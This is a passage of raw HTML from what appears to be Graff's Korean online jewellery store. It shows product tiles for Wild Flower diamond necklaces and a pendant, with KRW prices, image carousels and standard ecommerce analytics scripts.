        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;54960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN754_RGN754" />
        <meta itemprop="description" content="와일드 플라워 다이아몬드 드롭 네클리스" />
        <meta itemprop="name" content="와일드 플라워 다이아몬드 드롭 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="54960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="913042b9b27151597f09399e63" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN754_RGN754"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN754_RGN754"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="와일드 플라워 다이아몬드 드롭 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 드롭 네클리스"
            title="와일드 플라워 다이아몬드 드롭 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="와일드 플라워 다이아몬드 드롭 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 드롭 네클리스"
            title="와일드 플라워 다이아몬드 드롭 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="와일드 플라워 다이아몬드 드롭 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 드롭 네클리스"
            title="와일드 플라워 다이아몬드 드롭 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" tabindex="0">와일드 플라워 다이아몬드 드롭 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="54960000">
                    ₩ 54,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP775_RGP775">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP775_RGP775',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP775_RGP775", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP775_RGP775">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP775_RGP775"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13140000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13140000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP775_RGP775" />
        <meta itemprop="description" content="와일드 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="와일드 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13140000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62fd3d7ca9679ae55517a4aa94" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP775_RGP775"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP775_RGP775"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="와일드 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 펜던트"
            title="와일드 플라워 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="와일드 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 펜던트"
            title="와일드 플라워 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="와일드 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 다이아몬드 펜던트"
            title="와일드 플라워 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" tabindex="0">와일드 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13140000">
                    ₩ 13,140,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN755_RGN755">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN755_RGN755',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN755_RGN755", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN755_RGN755">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN755_RGN755"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;47670000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;47670000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN755_RGN755" />
        <meta itemprop="description" content="와일드 플라워 멀티 다이아몬드 네클리스" />
        <meta itemprop="name" content="와일드 플라워 멀티 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="47670000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="effa17306dce2d909c73769605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN755_RGN755"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN755_RGN755"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="와일드 플라워 멀티 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
